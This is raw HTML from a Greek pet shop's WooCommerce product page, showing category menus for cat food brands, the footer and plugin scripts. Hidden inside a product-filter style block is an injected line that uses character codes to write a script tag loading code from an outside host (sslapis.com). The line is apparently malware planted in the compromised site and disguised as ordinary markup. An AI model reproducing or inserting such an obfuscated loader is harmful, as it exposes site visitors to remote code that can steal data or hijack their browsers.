<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-833"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-838"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-594"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sam&#039;s field papia" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>SAM&#8217;S FIELD TRUE MEAT FILLETS DUCK &#038; JERUSALEM ARTICHOKE 85gr</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">1,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009449769" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
